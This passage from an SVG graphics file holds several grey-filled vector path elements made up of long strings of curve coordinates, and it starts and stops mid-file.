                <path d="M39.5782445,78.1087724 C39.5016421,78.1123883 39.4273412,78.1192914 39.3559991,78.1265232 C39.2846571,78.1347411 39.2185752,78.1400006 39.1567674,78.1406581 C39.0959458,78.1423016 39.041042,78.1446027 38.9927135,78.1482186 C38.944385,78.1524919 38.8996729,78.1564365 38.8625224,78.157094 C38.8178104,78.157094 38.7786873,78.157094 38.7474546,78.1607099 C38.7786873,78.157094 38.8158378,78.1541355 38.8572622,78.148876 C38.9174262,78.1413155 39.0170421,78.1311252 39.1524934,78.1206062 C39.213315,78.1192914 39.2793968,78.1146893 39.3507389,78.1064713 C39.4230672,78.0982534 39.4973682,78.0864195 39.567724,78.0805026 C39.6413674,78.0729421 39.72323,78.0699836 39.8034487,78.0627518 C39.8836674,78.0561774 39.9648724,78.0479595 40.0441049,78.040399 C40.1246524,78.0328384 40.2055286,78.0249492 40.2857474,78.0167312 C40.3659661,78.0085133 40.4432259,78.0019389 40.5198282,77.9956933 C40.595773,77.9891189 40.6694164,77.9815584 40.7391147,77.9720255 C40.8091417,77.9615066 40.8752235,77.9549322 40.9360451,77.9513163 C40.9971954,77.9473717 41.0511129,77.9430983 41.1004277,77.9394824 C41.1494138,77.9355378 41.1941258,77.9312645 41.2312763,77.9289634 C41.1941258,77.9335655 41.1500713,77.9394824 41.1027291,77.9496727 C41.0550581,77.9601917 41.0008118,77.9667661 40.9406478,77.9707107 C40.8794975,77.9743266 40.815717,77.9825445 40.7466763,77.9950358 C40.6782931,78.0078558 40.6030059,78.0144302 40.5296912,78.0233056 C40.4590067,78.0308661 40.3807605,78.0440149 40.3005418,78.0522328 C40.2203231,78.0604508 40.1364879,78.0634092 40.0552829,78.0686687 C39.9773655,78.0729421 39.8932016,78.0834611 39.8139692,78.0910216 C39.7334217,78.0982534 39.6548468,78.1041703 39.5782445,78.1087724 M38.120828,78.3168511 C38.1050472,78.3191521 38.0771022,78.3257265 38.0389654,78.3339444 C38.0047738,78.3405188 37.9640069,78.3451209 37.9215962,78.3487368 C37.8791855,78.3516952 37.8331583,78.3576122 37.7877887,78.3622142 C37.7463643,78.3658301 37.7016522,78.3687886 37.658584,78.3717471 C37.6161732,78.3747055 37.5760639,78.3816086 37.5477901,78.382266 C37.5260916,78.382266 37.5070232,78.379965 37.4948588,78.3793076 C37.4830233,78.3786501 37.4711877,78.377664 37.4600097,78.3770066 C37.4711877,78.3770066 37.4830233,78.3747055 37.4928863,78.3687886 C37.5024205,78.3622142 37.5201738,78.3645153 37.5372696,78.3651727 C37.5655434,78.3651727 37.6102555,78.3526814 37.6503648,78.3464357 C37.692118,78.3405188 37.7371589,78.333287 37.7835148,78.328685 C37.8242817,78.3250691 37.8680074,78.322768 37.9110757,78.3191521 C37.9544727,78.3152075 37.9945821,78.3138926 38.0337052,78.3132352 C38.0494859,78.3109342 38.0636228,78.3102767 38.0771022,78.3086331 C38.0912391,78.3079757 38.1037322,78.3073183 38.1149102,78.3086331 C38.1290471,78.3092906 38.1356224,78.3092906 38.1497593,78.3102767 C38.1468004,78.312249 38.1356224,78.3152075 38.120828,78.3168511 M37.0490531,78.2701731 C36.9717933,78.2701731 36.9011087,78.2691869 36.8379858,78.2672146 C36.8106983,78.2672146 36.7837395,78.2685295 36.7561233,78.2691869 C36.7288357,78.2691869 36.7041783,78.265571 36.6857675,78.26327 C36.664069,78.2603115 36.6469732,78.2589967 36.638754,78.255052 C36.6351376,78.2530797 36.6321787,78.2520936 36.627576,78.2501213 C36.6351376,78.2537372 36.6410554,78.2537372 36.6456581,78.2514361 C36.652891,78.2468341 36.6676854,78.2402597 36.6811648,78.2419033 C36.697603,78.2425607 36.7219317,78.2448618 36.7459315,78.2389448 C36.7689451,78.2313843 36.7949176,78.2284259 36.8231914,78.2277684 C36.8856568,78.2208653 36.955355,78.2149484 37.0319573,78.208374 C37.1079021,78.2008135 37.1881208,78.1896371 37.2637369,78.1847063 C37.3426405,78.1794468 37.4268044,78.1794468 37.5060369,78.1778032 C37.5865844,78.1755022 37.6579264,78.1748448 37.7194055,78.1764884 C37.7463643,78.1748448 37.7729943,78.1741873 37.7983092,78.1741873 C37.8236241,78.1741873 37.8472952,78.1748448 37.8709663,78.1764884 C37.8920073,78.1771458 37.902199,78.1778032 37.92324,78.1787894 C37.9186373,78.1817479 37.9163359,78.1837202 37.9110757,78.1860212 C37.9074593,78.1896371 37.8903635,78.1866786 37.8703088,78.1889797 C37.8525555,78.1896371 37.8301994,78.1978551 37.8085009,78.203772 C37.7864737,78.2100176 37.7605012,78.214291 37.7292685,78.218893 C37.671077,78.2231664 37.6036802,78.2290833 37.5270778,78.2373013 C37.4504755,78.2448618 37.3679554,78.2501213 37.2837915,78.2566956 C37.207518,78.2639274 37.1279568,78.2701731 37.0490531,78.2701731 M36.7978764,78.1334263 C36.809712,78.1258657 36.8231914,78.1235647 36.8327256,78.1229073 C36.8498214,78.1229073 36.8721774,78.1163329 36.8892732,78.1133744 C36.9070265,78.110416 36.9300401,78.1094298 36.9569988,78.1074575 C37.0023685,78.1051565 37.0447792,78.102198 37.0796283,78.1051565 C37.1032994,78.1064713 37.1190801,78.1087724 37.126313,78.1117308 C37.1345321,78.1153467 37.1397923,78.1153467 37.1443951,78.1133744 C37.1391348,78.1163329 37.1368335,78.1176478 37.1322307,78.1206062 C37.1279568,78.1229073 37.1115185,78.1206062 37.0908063,78.1222498 C37.0737105,78.1229073 37.0526695,78.1311252 37.0349162,78.1393432 C37.0171629,78.1459176 36.9948069,78.1475611 36.9724508,78.146575 C36.9464784,78.1459176 36.9221497,78.1482186 36.902095,78.1482186 C36.8826979,78.1482186 36.8616569,78.146575 36.8379858,78.1446027 C36.8172736,78.1429591 36.8060956,78.1423016 36.7853834,78.1400006 C36.7896573,78.1376996 36.7926162,78.1353986 36.7978764,78.1334263 M40.0664609,79.0518653 C40.1572001,79.1810516 40.2462955,79.3023487 40.332432,79.4144417 C40.4188973,79.5265346 40.4974722,79.6225204 40.5674992,79.7027277 C40.6371974,79.7829349 40.6878273,79.831914 40.7184025,79.8483499 C40.7548954,79.8690591 40.8074979,79.8736612 40.8722646,79.8654432 C40.9367026,79.8572253 40.9971954,79.8417755 41.0544006,79.8194227 C41.1106195,79.7964124 41.1599342,79.7711011 41.2013587,79.7434887 C41.2437694,79.7168625 41.2638241,79.6951671 41.2638241,79.6790599 C41.2602077,79.6662399 41.2319338,79.6225204 41.1790026,79.5475726 C41.1270577,79.4722961 41.062291,79.382556 40.9860174,79.2770374 C40.9094151,79.1721762 40.8282101,79.0607407 40.7420736,78.9433883 C40.6542932,78.8260358 40.5770334,78.7165726 40.5079927,78.6179571 C40.8699633,78.5656909 41.2072764,78.515397 41.5209185,78.4654318 C41.8345606,78.4164528 42.0975728,78.3687886 42.311599,78.3250691 C42.4795981,78.5403796 42.6788299,78.7984235 42.9122532,79.0949274 C43.145019,79.3907739 43.4132915,79.7286964 43.7200295,80.1034353 C44.0188772,80.4689701 44.2388211,80.7467371 44.3726286,80.9446256 C44.5070936,81.1435002 44.5935589,81.2611814 44.628408,81.301285 C44.6448463,81.3190358 44.6796954,81.3154199 44.736243,81.288465 C44.7911468,81.2624962 44.8476944,81.2260085 44.9039133,81.1793305 C44.9614472,81.1323238 45.0117483,81.0803863 45.0564604,81.0248329 C45.10183,80.9682933 45.1231998,80.9222727 45.1219418,80.8841414 C45.1212272,80.8686916 45.0824329,80.8114947 45.0074744,80.7102494 C44.9315296,80.6099903 44.8325712,80.483105 44.7122432,80.3276212 C44.5925726,80.1724662 44.4528473,79.9962731 44.2960263,79.7987134 C44.1392053,79.600825 43.9787678,79.3937324 43.8130701,79.1780932 C43.6486875,78.9624539 43.4859486,78.7454998 43.3248536,78.5285457 C43.1634299,78.312249 42.9145546,78.0640667 42.8780616,77.9214029 C42.8645823,77.8717664 42.8938424,77.7596735 42.8938424,77.6830821 C42.8938424,77.6058333 42.8856232,77.5552107 42.8685274,77.531543 C42.8609658,77.5216814 42.8349934,77.5187229 42.7873224,77.5223388 C42.7412953,77.5269409 42.6788299,77.5305568 42.6009125,77.5351589 C42.5006391,77.4007131 42.4210779,77.2935509 42.3622289,77.2133436 C42.3043662,77.1331363 42.2678733,77.0913891 42.2530788,77.0871157 C42.2307228,77.0795552 42.1906134,77.0930327 42.1304494,77.1272194 C42.0702853,77.1614061 42.0078199,77.1998661 41.944697,77.2445718 C41.8799302,77.2882914 41.8233826,77.3336545 41.773739,77.3790176 C41.7237667,77.4237233 41.6984518,77.4549516 41.6984518,77.4697439 C41.6977943,77.4851937 41.7283694,77.5381173 41.7908348,77.629501 C41.493631,77.6643452 41.1599342,77.7014903 40.7904021,77.7373206 C40.4202124,77.7721648 40.041146,77.8056941 39.6541892,77.8369223 C39.2669037,77.8681505 38.8861935,77.8934619 38.5123874,77.915486 C38.1392388,77.9378388 37.805542,77.9519737 37.5135985,77.9615066 C37.2206686,77.9720255 36.9836288,77.9779425 36.8014929,77.9848456 C36.6193569,77.9897763 36.5259876,77.993721 36.5220424,77.9956933 C36.5049466,78.0062123 36.4983713,78.053219 36.5006726,78.1376996 C36.5019877,78.2225089 36.5095493,78.3161937 36.5236862,78.4194112 C36.5378231,78.5219713 36.5549189,78.6186145 36.5756311,78.7083546 C36.5956858,78.7990809 36.6134391,78.8562779 36.6285623,78.8802743 C36.6357952,78.8921082 36.734096,78.89934 36.9211634,78.8986826 C37.1092172,78.8980251 37.353161,78.8911221 37.6539812,78.8750149 C37.9534864,78.8585789 38.2924434,78.8362261 38.6692084,78.8043404 C39.0453159,78.7731122 39.4296426,78.7372819 39.8205445,78.6965208 C39.8932016,78.803683 39.9757217,78.9210354 40.0664609,79.0518653" id="Fill-103" fill="#575756"></path>
                <path d="M52.986575,89.3407168 C53.0059721,89.3913394 53.0283282,89.4238826 53.0533143,89.439661 C53.0773142,89.4537959 53.1450398,89.4485364 53.2541899,89.4232251 C53.3626825,89.3972564 53.4793941,89.3637271 53.6020236,89.3236235 C53.724653,89.2835198 53.8344606,89.2417726 53.9311176,89.1987105 C54.0277746,89.1563058 54.0813634,89.1267212 54.09024,89.1102853 C54.0997742,89.0931919 54.1014181,89.0494724 54.0938565,88.977483 C54.0872811,88.905165 54.0761031,88.8266013 54.0596649,88.744093 C54.0442129,88.6599411 54.0218569,88.5797338 53.993583,88.502485 C53.9646517,88.4252362 53.9311176,88.3755997 53.8933096,88.3522607 C53.8597756,88.3331951 53.7923787,88.3450289 53.6904614,88.3887485 C53.5885442,88.4334542 53.4846544,88.4876927 53.3758331,88.5508066 C53.2673405,88.6162216 53.170026,88.6799929 53.083232,88.7470515 C52.9954516,88.8124664 52.9398903,88.8591444 52.9287123,88.8814973 C52.9204931,88.9015491 52.9175343,88.9439538 52.916548,88.9995072 C52.916548,89.0553893 52.923452,89.1125863 52.9369314,89.1727417 C52.9494245,89.2345408 52.9665203,89.2900942 52.986575,89.3407168" id="Fill-105" fill="#575756"></path>
                <path d="M64.6953205,93.9284745 C64.7258956,93.9820556 64.7584434,94.0287336 64.7919775,94.0704808 C64.826169,94.1128855 64.8567442,94.1358957 64.8846893,94.1418127 C64.9123056,94.148387 64.9724696,94.1217609 65.0668252,94.0622628 C65.1598658,94.0021074 65.2584954,93.9330765 65.3604126,93.855499 C65.4623299,93.7782502 65.5520828,93.7033024 65.6296714,93.6319705 C65.7069312,93.5612961 65.7463831,93.5159329 65.7499995,93.4975247 C65.7536159,93.4787878 65.7411228,93.4367118 65.712849,93.3703107 C65.6845752,93.3042383 65.6497261,93.23455 65.609288,93.1609171 C65.5685211,93.0872842 65.5231515,93.0182534 65.4728504,92.9541533 C65.4222205,92.8910394 65.3761934,92.8545516 65.3337826,92.8450188 C65.2966322,92.8374583 65.2371257,92.8703301 65.1562494,92.9446204 C65.0757019,93.0189108 64.9948256,93.1043776 64.9129631,93.1993772 C64.8320868,93.2953629 64.7607448,93.3880615 64.6999232,93.4781303 C64.6394304,93.5688566 64.6016224,93.6306556 64.5986635,93.6556382 C64.5957046,93.6773336 64.6068826,93.7180947 64.6239784,93.7700322 C64.6404167,93.8236133 64.6640878,93.8748934 64.6953205,93.9284745" id="Fill-107" fill="#575756"></path>
                <path d="M71.24084,98.9023118 C71.2273607,98.9111872 71.2132237,98.9157893 71.1977718,98.9177616 C71.181991,98.9194052 71.1648952,98.9246647 71.1464844,98.9328826 C71.1270872,98.9411006 71.106375,98.9483324 71.084019,98.9542493 C71.0623205,98.9601663 71.0333891,98.9624673 71.0044578,98.9677268 C70.9748689,98.9729863 70.9449513,98.9812042 70.9206226,98.9848201 C70.8953077,98.9871212 70.8670339,98.9877786 70.8364587,98.9854776 C70.7993083,98.9841627 70.7808974,98.9825191 70.7437469,98.9802181 C70.7315826,98.9749586 70.7177745,98.9723288 70.7026513,98.9706852 C70.6865418,98.9700278 70.6724049,98.9647683 70.6618844,98.9601663 C70.6352544,98.9519483 70.6046792,98.9470175 70.583967,98.9378134 C70.5622685,98.9299242 70.5438576,98.9194052 70.5257755,98.9098723 C70.5037483,98.8993534 70.4932278,98.8940939 70.4708717,98.8835749 C70.4596937,98.8733846 70.4478582,98.8658241 70.4360226,98.8599072 C70.4294473,98.8543189 70.4245158,98.8500456 70.4195843,98.8454436 C70.4241871,98.8457723 70.4278035,98.8474159 70.4278035,98.8493882 C70.4278035,98.8516892 70.4330637,98.8523466 70.4455568,98.8539902 C70.4567348,98.8645092 70.4692279,98.8697687 70.4820498,98.8704261 C70.502762,98.8806164 70.51394,98.8852185 70.536296,98.8957375 C70.5780492,98.9177616 70.6230901,98.9318965 70.6724049,98.9401144 C70.6842404,98.9411006 70.6983773,98.9430729 70.7131717,98.9460314 C70.7286237,98.9489898 70.7421031,98.9519483 70.7549249,98.9519483 C70.7881302,98.9549068 70.8045685,98.9558929 70.8381026,98.9581939 C70.9554718,98.9558929 71.0557452,98.9424155 71.1382653,98.9187477 C71.1688404,98.9105298 71.2036896,98.9023118 71.24084,98.8947513 C71.2556345,98.890478 71.2631961,98.8881769 71.278648,98.8829174 C71.2654974,98.8917928 71.2533331,98.8977098 71.24084,98.9023118 L71.24084,98.9023118 Z M70.2479689,97.8070223 C70.2210101,97.8418664 70.1950377,97.879669 70.1720241,97.9161568 C70.1476955,97.9519871 70.1246819,97.9881461 70.1036409,98.0246338 C70.0681343,98.0834744 70.0428193,98.1383704 70.0263811,98.188993 C70.0191482,98.2021417 70.0145455,98.2185777 70.013888,98.237972 C70.0092853,98.2432315 70.0069839,98.24619 70.00271,98.2514495 C70.0033675,98.24619 70.0033675,98.2425741 70.004025,98.2373146 C70.0056689,98.2172628 70.0063264,98.2074012 70.0086277,98.1873494 C70.0099428,98.1732145 70.0115866,98.1607232 70.0158606,98.1495468 C70.0198058,98.1377129 70.02934,98.1235781 70.0332851,98.1117442 C70.0392029,98.0900488 70.0470933,98.0506026 70.0681343,98.015101 C70.0753671,97.9963641 70.0829287,97.9779558 70.0904903,97.9592189 C70.0977231,97.9408107 70.1089012,97.9191152 70.1230381,97.898406 C70.1358599,97.879669 70.148353,97.8619182 70.1585447,97.8441675 C70.1697227,97.8254305 70.1809007,97.8047213 70.196024,97.7823684 C70.2226539,97.7422648 70.2502702,97.6998601 70.2775577,97.656798 C70.305174,97.6143933 70.331804,97.5706738 70.3600778,97.531885 C70.3913105,97.4868506 70.4241871,97.4434598 70.4544335,97.4033561 C70.4850086,97.3632525 70.5155838,97.3208478 70.5487891,97.2823878 C70.5787067,97.2465575 70.6099394,97.2103985 70.6365694,97.1739107 C70.6625419,97.1380804 70.6885143,97.1048799 70.7144868,97.0726655 C70.740788,97.0414372 70.7628153,97.0134962 70.78287,96.9888423 C70.8016096,96.963531 70.8180479,96.9428217 70.8311985,96.9240848 C70.8440203,96.906334 70.8565134,96.8921991 70.8693353,96.8839812 C70.8558559,96.9017319 70.8453354,96.9175104 70.8394176,96.9316453 C70.826267,96.9500535 70.8134452,96.971749 70.7993083,96.9970603 C70.7861576,97.0223716 70.7697194,97.0526137 70.7496647,97.0891014 C70.7036376,97.1433399 70.6543228,97.2163154 70.6000765,97.306713 C70.5675287,97.3478027 70.5376111,97.3879064 70.5109811,97.4286675 C70.4843511,97.4694285 70.4537759,97.5147917 70.4202419,97.5571963 C70.3899955,97.5973 70.3594203,97.6403621 70.3347629,97.6821093 C70.3104343,97.726815 70.2792016,97.7675761 70.2479689,97.8070223 L70.2479689,97.8070223 Z M70.99854,96.800158 C71.1004573,96.6634111 71.1865938,96.5407992 71.2572783,96.4306786 C71.2756891,96.4076683 71.2921274,96.3853154 71.3046205,96.3623051 C71.3174423,96.3392948 71.3315792,96.3199005 71.3427573,96.3074092 C71.3552503,96.2909733 71.3670859,96.2732225 71.3799077,96.259745 C71.3730037,96.2738799 71.3634695,96.2896584 71.3509764,96.3074092 C71.3381546,96.3258174 71.3256615,96.3468554 71.3128396,96.3698657 C71.3003465,96.3928759 71.2868672,96.4158862 71.2743741,96.4382391 C71.2608947,96.4619068 71.2454427,96.4878755 71.2260456,96.5177889 C71.2066484,96.5473736 71.1829773,96.5809028 71.1589775,96.6173906 C71.1389228,96.6469752 71.1182106,96.6811619 71.0965121,96.7130476 C71.0734985,96.7449333 71.0498274,96.77912 71.0238549,96.8156077 C70.9725676,96.8833237 70.9255541,96.9500535 70.8834722,97.0164547 C70.8404039,97.082527 70.7993083,97.1403815 70.7598564,97.1893605 C70.740788,97.2169728 70.7250073,97.2406406 70.7154731,97.2616785 C70.7049526,97.2817304 70.6914732,97.2988237 70.6802952,97.3119724 C70.6671446,97.3284084 70.6572816,97.3468166 70.6507063,97.360294 C70.6513639,97.3461592 70.6618844,97.3290658 70.6714186,97.311315 C70.6796377,97.2971801 70.6895006,97.2741698 70.7026513,97.2534606 C70.7161306,97.2334088 70.7286237,97.2057964 70.7427606,97.1811425 C70.7585414,97.1551738 70.7808974,97.1262466 70.7979932,97.0966619 C70.8141027,97.0667486 70.8410614,97.0348629 70.8617737,97.0042921 C70.8824859,96.9724064 70.9025406,96.9339463 70.9248966,96.9010745 C70.9479102,96.8705037 70.9725676,96.8356596 70.99854,96.800158 L70.99854,96.800158 Z M69.6578352,96.55855 C69.6571777,96.5661105 69.6532325,96.5703838 69.6466572,96.5749859 C69.6407394,96.5792592 69.6377805,96.5838613 69.637123,96.5881346 C69.6502736,96.5638095 69.6561914,96.5519756 69.6690132,96.5273217 C69.6824926,96.5102284 69.6963007,96.4878755 69.7104376,96.4635504 C69.723917,96.4388965 69.7373964,96.4033949 69.7544922,96.3705231 C69.7699441,96.3415959 69.7952591,96.3067517 69.8159713,96.270264 C69.8370123,96.2337763 69.8636422,96.1943301 69.8873134,96.15587 C69.9096694,96.1177387 69.9307104,96.0740191 69.955039,96.0326006 C69.9790389,95.9921683 70.004025,95.9484487 70.0316413,95.9047292 C70.0562987,95.8646256 70.0835862,95.8222209 70.1075861,95.7791588 C70.1312572,95.7360967 70.1601885,95.6956643 70.181887,95.6601627 C70.2032568,95.623675 70.223969,95.5806129 70.2479689,95.5441252 C70.2703249,95.5086236 70.2893933,95.4721358 70.3035302,95.4349907 C70.3104343,95.4215132 70.3156945,95.4067209 70.3193109,95.390285 C70.3235849,95.3741778 70.3357492,95.3583993 70.3446259,95.345908 C70.352845,95.335389 70.3558039,95.3199392 70.3571189,95.3077767 C70.3571189,95.296929 70.3607354,95.2857525 70.3676394,95.2765484 C70.368297,95.2657007 70.3689545,95.2594551 70.3699408,95.2486074 C70.3705983,95.2403894 70.3705983,95.2357873 70.3712558,95.2275694 C70.3765161,95.2321714 70.3788175,95.2394032 70.3778312,95.2492648 C70.3771736,95.2604412 70.3771736,95.2663582 70.3758586,95.2775346 C70.3719134,95.32487 70.3607354,95.3873265 70.3364067,95.452084 C70.3245712,95.4833123 70.3064891,95.5198 70.2893933,95.5592462 C70.27164,95.5977063 70.2522428,95.6378099 70.2321881,95.678571 C70.2114759,95.7196608 70.1907637,95.7620654 70.1697227,95.805785 C70.148353,95.8481896 70.1230381,95.8905943 70.0983807,95.9313554 C70.0717507,95.9744175 70.0441344,96.0191232 70.0181619,96.0598843 C69.9915319,96.0999879 69.964902,96.1423926 69.9379432,96.1811813 C69.9126283,96.2160255 69.8859983,96.2525132 69.8629847,96.2886722 C69.8383273,96.3245025 69.8130124,96.3580318 69.7876975,96.3882739 C69.746273,96.4517165 69.7091226,96.4997094 69.6772323,96.5355397 C69.6644105,96.5437577 69.6584927,96.5509895 69.6578352,96.55855 L69.6578352,96.55855 Z M69.1354271,97.1522153 C69.0854548,97.2153293 69.0611262,97.2475437 69.0104963,97.3106576 C68.9904417,97.3320243 68.9733459,97.3520761 68.9585514,97.368512 C68.9667706,97.3514186 68.9851814,97.3313668 69.0016197,97.3100001 C69.0164141,97.2906058 69.0328524,97.2629934 69.0499482,97.2363672 C69.0677015,97.2103985 69.0907151,97.1781841 69.1183313,97.1433399 C69.1304957,97.1252604 69.1466052,97.1025789 69.159427,97.0835132 C69.1890159,97.0572157 69.2156459,97.0296034 69.2432622,97.0023198 C69.2340567,97.0154685 69.2222212,97.0305895 69.214002,97.0430808 C69.1886871,97.0808834 69.1627147,97.1173712 69.1354271,97.1522153 L69.1354271,97.1522153 Z M69.9543815,95.8978261 C69.9478062,95.9017707 69.9445185,95.9083451 69.9432034,95.9178779 C69.9372857,95.9277395 69.9336693,95.9349713 69.932683,95.9425318 C69.9320254,95.9484487 69.928409,95.9573241 69.9224912,95.9655421 C69.9083543,95.9885524 69.8925736,96.0132062 69.8764641,96.0404899 C69.8593683,96.0674448 69.8399711,96.098673 69.8189302,96.134832 C69.8087384,96.1532403 69.7959166,96.1742782 69.7844098,96.1943301 C69.7801359,96.1870983 69.778492,96.18151 69.7732318,96.1739495 C69.8278068,96.0914412 69.8843545,96.005317 69.9543815,95.8978261 L69.9543815,95.8978261 Z M67.39593,96.4162149 C67.3811356,96.4352806 67.3663411,96.4510591 67.3522042,96.4635504 C67.3439851,96.4734119 67.3374098,96.4806437 67.3308345,96.488533 C67.3321496,96.4786714 67.3364235,96.4648653 67.3446426,96.454675 C67.3551631,96.4428411 67.3712726,96.4264052 67.3834369,96.4073395 C67.3952725,96.386959 67.4094094,96.3626339 67.4248614,96.33798 C67.4389983,96.3166133 67.4567516,96.2906445 67.4761487,96.2623748 C67.4948884,96.2347624 67.5139568,96.2041916 67.52908,96.1739495 C67.5468333,96.1397628 67.5632716,96.1032751 67.5803673,96.0697458 C67.5964768,96.0365452 67.6129151,96.0020298 67.6300109,95.9658708 C67.6471067,95.9306979 67.6628874,95.8965112 67.676038,95.8646256 C67.6895174,95.8343835 67.7036543,95.8001968 67.7207501,95.763709 C67.7378459,95.7278787 67.7496815,95.6946782 67.7572431,95.6647648 C67.7644759,95.6351801 67.772695,95.6069104 67.7822292,95.579298 C67.7927497,95.5510282 67.8003113,95.5267031 67.8068866,95.5036928 C67.8128044,95.4806825 67.8167496,95.462603 67.8197085,95.4478107 C67.820366,95.4389353 67.8226674,95.4307173 67.8269413,95.424143 C67.8305577,95.418226 67.8328591,95.4113229 67.8335166,95.407707 C67.8345029,95.4017901 67.8345029,95.3988316 67.835818,95.3929147 C67.8322016,95.415925 67.8305577,95.4271014 67.8275988,95.4494543 C67.8197085,95.5027066 67.8157633,95.5296616 67.8085305,95.5832426 C67.7986675,95.6098688 67.7904484,95.6404396 67.7822292,95.6723253 C67.7743389,95.7048684 67.7592157,95.7406987 67.7454075,95.7748854 C67.7342295,95.8038127 67.7230515,95.8393142 67.7095721,95.8728435 C67.6960927,95.9076877 67.6812983,95.9418744 67.6642025,95.9777047 C67.6464492,96.0141924 67.6286958,96.0483791 67.6092987,96.0815797 C67.5899015,96.1151089 67.5721482,96.1492956 67.5540661,96.1841398 C67.5386142,96.215368 67.5185595,96.2452814 67.496861,96.2735512 C67.4748337,96.3008348 67.4554365,96.3261461 67.4412996,96.3468554 C67.4255189,96.3721667 67.4100669,96.3968206 67.39593,96.4162149 L67.39593,96.4162149 Z M67.1966983,96.5477023 C67.1819038,96.5647956 67.1684244,96.5802454 67.1572464,96.5960239 C67.1460684,96.6108162 67.1335753,96.6272521 67.1187809,96.6433593 C67.104644,96.6604527 67.0911646,96.6755737 67.0799866,96.688065 C67.0697949,96.7005563 67.0563155,96.7156774 67.0421786,96.7317846 C67.0132472,96.7659713 66.9833296,96.7965421 66.9550558,96.8225108 C66.926782,96.8494657 66.895878,96.8813514 66.8593851,96.9115935 C66.8265085,96.9398633 66.7916594,96.9674756 66.7604267,96.9927869 C66.7285365,97.0194131 66.69566,97.0470255 66.6608108,97.0736516 C66.6230028,97.1019214 66.6042632,97.1167137 66.5664552,97.1449835 C66.5529758,97.1430112 66.5450855,97.1413676 66.5316061,97.1390666 C66.545743,97.1219732 66.5634963,97.1088245 66.583551,97.0976481 C66.6036057,97.0864717 66.6207015,97.0723368 66.6364822,97.0552434 C66.6713313,97.0282885 66.7038791,97.0010049 66.7360981,96.9750361 C66.767002,96.9490674 66.8057963,96.921455 66.8353852,96.8931853 C66.8653028,96.8655729 66.8935767,96.8300713 66.922508,96.8031164 C66.9507818,96.7764903 66.9826721,96.7469056 67.0175212,96.7140338 C67.0316581,96.7015425 67.0444799,96.688065 67.0556579,96.6732727 C67.0674935,96.6584804 67.0799866,96.6420445 67.094781,96.6249511 C67.1230548,96.5966813 67.1483698,96.563152 67.1713833,96.5371833 C67.1960407,96.5082561 67.2249721,96.4786714 67.2466706,96.4510591 C67.2686979,96.4244329 67.2910539,96.395177 67.3140675,96.3649349 C67.3364235,96.3343641 67.3564782,96.3060943 67.3758753,96.2801255 C67.3942862,96.2541568 67.411382,96.228188 67.4271627,96.2022193 C67.4643132,96.1552126 67.4955459,96.109192 67.5228334,96.0654725 C67.5497922,96.0214242 67.5721482,95.9836216 67.5882577,95.9523934 C67.5958193,95.9399021 67.6033809,95.927082 67.6106138,95.9168918 C67.6188329,95.9063728 67.6263945,95.8965112 67.6329698,95.8876358 C67.6263945,95.8965112 67.6145589,95.9182066 67.5974631,95.9540369 C67.5573538,96.0201093 67.5096828,96.1062335 67.4524776,96.2133957 C67.4366969,96.2393645 67.4182861,96.2653332 67.39593,96.2906445 C67.3742315,96.3159558 67.3558207,96.3478415 67.3393824,96.3744677 C67.3199852,96.4043811 67.2940128,96.4346232 67.2716567,96.4622355 C67.250287,96.4905053 67.2249721,96.5187751 67.1966983,96.5477023 L67.1966983,96.5477023 Z M66.4697982,97.1219732 C66.1910053,97.041766 66.0062392,96.9326315 65.9161575,96.7988431 C65.8254183,96.6643973 65.8010896,96.5237058 65.8405415,96.3774262 C66.0045953,96.2735512 66.147937,96.1893993 66.2728678,96.127929 C66.3971411,96.0644863 66.4773598,96.0273411 66.5069487,96.0125488 C66.5388389,95.997099 66.5480443,95.9487774 66.5309486,95.8764594 C66.5128665,95.8038127 66.4796612,95.7272213 66.4290313,95.647014 C66.6184001,95.5056651 66.8169744,95.3935722 67.0263978,95.3074479 C67.2345063,95.2213237 67.4205874,95.1891093 67.5846413,95.2131058 C67.685901,95.2285555 67.7289693,95.2896972 67.7131885,95.3965306 C67.6954352,95.5191426 67.6523669,95.6535884 67.5839838,95.8021691 C67.5149431,95.9494349 67.4278203,96.1003166 67.3222866,96.2541568 C67.2154379,96.407997 67.0882057,96.5595361 66.9419052,96.7097604 C66.7952758,96.8589986 66.6371397,96.9964028 66.4697982,97.1219732 L66.4697982,97.1219732 Z M66.110129,97.4273526 C66.0923757,97.4395152 66.0729785,97.4483906 66.0545677,97.4543075 C66.0203761,97.4720583 65.9898009,97.4868506 65.9631709,97.4996706 C65.9362122,97.5115045 65.9095822,97.5226809 65.8826234,97.5315563 C65.8559934,97.5420753 65.831336,97.5516081 65.8076649,97.5621271 C65.7846514,97.5723174 65.7629528,97.5798779 65.7428982,97.5857948 C65.7175832,97.5949989 65.6981861,97.601902 65.6791177,97.6088051 C65.6837204,97.6068328 65.6883231,97.6042031 65.6932546,97.6028882 C65.7073915,97.5976287 65.7238298,97.5900682 65.744542,97.5792205 C65.7586789,97.5716599 65.7764322,97.5640994 65.7994458,97.5568676 C65.8224594,97.5486497 65.8484318,97.5351722 65.8753906,97.5233383 C65.8990617,97.5121619 65.9273355,97.5009855 65.9510066,97.4861932 C65.975664,97.4714008 66.0039378,97.457266 66.0374719,97.4437885 C66.0825127,97.4201208 66.1048687,97.4082869 66.1495808,97.3842905 C66.1554986,97.3852766 66.1584575,97.387249 66.1578,97.38955 C66.1578,97.3911936 66.1607588,97.3931659 66.1666766,97.394152 C66.1459644,97.4053285 66.1272248,97.4161762 66.110129,97.4273526 L66.110129,97.4273526 Z M65.4285986,97.625241 C65.1945177,97.6794796 64.965697,97.6837529 64.7434517,97.6383898 C64.7894788,97.4155187 64.8904098,97.2173016 65.0436144,97.0404511 C65.1961615,96.8636006 65.3648181,96.7087743 65.5482691,96.5749859 C65.587721,96.7176497 65.6508439,96.8553827 65.7386242,96.9898285 C65.8264045,97.1236168 65.9496915,97.2468862 66.1088139,97.3553633 C65.8895275,97.4809337 65.6626794,97.5710025 65.4285986,97.625241 L65.4285986,97.625241 Z M64.6885479,97.4096018 C64.6773699,97.4342557 64.6734247,97.4644978 64.664548,97.4773178 C64.6661919,97.4674562 64.6675069,97.457266 64.6661919,97.4454321 C64.6652056,97.4326121 64.6734247,97.4184772 64.6786849,97.4073008 C64.6862465,97.38955 64.6974246,97.3507612 64.7187943,97.3070417 C64.7210957,97.2975088 64.7247121,97.2863324 64.7306299,97.272855 C64.7365476,97.2603637 64.7404928,97.2491872 64.7427942,97.2393257 C64.7602187,97.2143431 64.7733693,97.1910041 64.7838898,97.1762118 C64.8223554,97.1472846 64.8595058,97.1183573 64.89567,97.0897588 C64.8670674,97.1236168 64.8387936,97.1571461 64.8184102,97.1896892 